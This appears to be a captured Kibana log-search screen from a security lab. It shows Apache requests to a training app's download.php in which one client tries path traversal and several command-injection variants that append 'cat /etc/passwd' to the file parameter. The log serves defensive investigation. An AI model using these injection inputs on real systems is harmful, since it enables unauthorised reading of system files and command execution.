 58 hits
New Save Open Share Inspect
Filters request:"/btslab/vulnerability/dor/download.php?file=" and request:*etc* KQL Aug 4, 2019 @ 23:30:00.0 → Aug 5, 2019 @ 01:00:00.0 Refresh
+ Add filter
apache-logs*
Selected fields
t agent
# bytes
t clientip
t referrer
t request
# response
t verb
Available fields
@timestamp
t @version
t _id
t _index
# _score
t _type
t auth
t build
t device
t httpversion
t ident
t major
t message
t minor
t name
t os
t os_major
t os_minor
Aug 4, 2019 @ 23:30:00.000 - Aug 5, 2019 @ 01:00:00.000 — Auto
Count
30
20
10
0
23:35 23:40 23:45 23:50 23:55 00:00 00:05 00:10 00:15 00:20 00:25 00:30 00:35 00:40 00:45 00:50 00:55
@timestamp per minute
Time clientip verb request response referrer agent bytes
Aug 4, 2019 @ 23:48:23.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 1,050
1.71.2 load.php?file=%2Fetc%2Fpasswd t-1.adlabs.co s NT 6.3; WOW64; rv:
m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 245
1.71.2 load.php?file=doc1.pdf%3Bcat+% t-1.adlabs.co s NT 6.3; WOW64; rv:
2Fetc%2Fpasswd%3B m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 247
1.71.2 load.php?file=doc1.pdf%22%26ca t-1.adlabs.co s NT 6.3; WOW64; rv:
t+%2Fetc%2Fpasswd%26%22 m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 247
1.71.2 load.php?file=doc1.pdf%22%3Bca t-1.adlabs.co s NT 6.3; WOW64; rv:
t+%2Fetc%2Fpasswd%3B%22 m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 247
1.71.2 load.php?file=doc1.pdf%27%26ca t-1.adlabs.co s NT 6.3; WOW64; rv:
t+%2Fetc%2Fpasswd%26%27 m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 247
1.71.2 load.php?file=doc1.pdf%27%3Bca t-1.adlabs.co s NT 6.3; WOW64; rv:
t+%2Fetc%2Fpasswd%3B%27 m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"
Aug 4, 2019 @ 23:50:52.000 192.13 GET /btslab/vulnerability/dor/down 200 "http://targe "Mozilla/5.0 (Window 245
1.71.2 load.php?file=doc1.pdf%26cat+% t-1.adlabs.co s NT 6.3; WOW64; rv:
2Fetc%2Fpasswd%26 m/btslab/" 39.0) Gecko/20100101
Firefox/39.0"